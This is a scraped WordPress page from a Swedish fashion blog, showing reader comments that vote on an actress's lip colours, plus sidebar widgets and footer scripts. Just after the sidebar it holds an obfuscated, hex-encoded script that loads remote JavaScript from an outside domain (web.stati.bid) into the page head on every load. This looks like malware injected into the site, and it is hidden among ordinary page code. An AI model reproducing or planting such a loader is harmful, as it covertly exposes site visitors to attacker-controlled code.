						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5826#respond' onclick='return addComment.moveForm( "comment-5826", "5826", "respond", "407" )' aria-label='Reply to ailine'>Reply</a>											</span>
					<h6 class="author">ailine</h6>
					<span class="date">23/04/2007 at 6:32 pm</span>
										<p>Jag tycker att de matt blekrosa är snyggast, det passar verkligen med de sotade ögonen&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5825">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5825#respond' onclick='return addComment.moveForm( "comment-5825", "5825", "respond", "407" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author"><a href='http://chic.blogg.se' rel='external nofollow' class='url'>Anonymous</a></h6>
					<span class="date">23/04/2007 at 6:31 pm</span>
										<p>Håller med, rött, i like!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5824">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5824#respond' onclick='return addComment.moveForm( "comment-5824", "5824", "respond", "407" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author"><a href='http://skaninginorrland.blogg.se' rel='external nofollow' class='url'>Anna</a></h6>
					<span class="date">23/04/2007 at 6:17 pm</span>
										<p>Alla utom den andra tycker jag är riktigt snygga!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5823">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5823#respond' onclick='return addComment.moveForm( "comment-5823", "5823", "respond", "407" )' aria-label='Reply to '>Reply</a>											</span>
					<h6 class="author">Anonymous</h6>
					<span class="date">23/04/2007 at 6:09 pm</span>
										<p>Matt blekrosa för mig!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5822">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5822#respond' onclick='return addComment.moveForm( "comment-5822", "5822", "respond", "407" )' aria-label='Reply to Matilda'>Reply</a>											</span>
					<h6 class="author">Matilda</h6>
					<span class="date">23/04/2007 at 6:04 pm</span>
										<p>Jag gillade de korallfärgade mest</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5821">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5821#respond' onclick='return addComment.moveForm( "comment-5821", "5821", "respond", "407" )' aria-label='Reply to IdaMaria'>Reply</a>											</span>
					<h6 class="author"><a href='http://idaken.blogg.se' rel='external nofollow' class='url'>IdaMaria</a></h6>
					<span class="date">23/04/2007 at 5:49 pm</span>
										<p>Jag tycker att bilden näst längst till höger är finast.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5820">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5820#respond' onclick='return addComment.moveForm( "comment-5820", "5820", "respond", "407" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author">Anna</h6>
					<span class="date">23/04/2007 at 5:49 pm</span>
										<p>Nej, der är helt klart läpparna på den näst sista bliden. Där var hela hon finast</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5819">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5819#respond' onclick='return addComment.moveForm( "comment-5819", "5819", "respond", "407" )' aria-label='Reply to josieeme'>Reply</a>											</span>
					<h6 class="author"><a href='http://josieeme.blogg.se/fashion/' rel='external nofollow' class='url'>josieeme</a></h6>
					<span class="date">23/04/2007 at 5:47 pm</span>
										<p>nummero tre tror jag faktiskt, visst är hon urläcker i de  röda, men föll ändå mer för bild tre&#8230;</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5818">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5818#respond' onclick='return addComment.moveForm( "comment-5818", "5818", "respond", "407" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author"><a href='http://www,anna851219.blogg.se' rel='external nofollow' class='url'>Anna</a></h6>
					<span class="date">23/04/2007 at 5:45 pm</span>
										<p>bild fyra gillade jag bäst!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5817">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5817#respond' onclick='return addComment.moveForm( "comment-5817", "5817", "respond", "407" )' aria-label='Reply to Nathalie'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.nenneblogg.blogg.se' rel='external nofollow' class='url'>Nathalie</a></h6>
					<span class="date">23/04/2007 at 5:37 pm</span>
										<p>Näst längst till höger är snyggast!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5816">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/04/23/angelinas-lappar/?replytocom=5816#respond' onclick='return addComment.moveForm( "comment-5816", "5816", "respond", "407" )' aria-label='Reply to Ella'>Reply</a>											</span>
					<h6 class="author"><a href='http://whattowear.blogg.se' rel='external nofollow' class='url'>Ella</a></h6>
					<span class="date">23/04/2007 at 5:37 pm</span>
										<p>Röda! Utan tvekan! /Ella</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/04/23/angelinas-lappar/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='407' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8cac464a22" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="56"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HiCEFFK2ataLVt_iw131hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002643140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>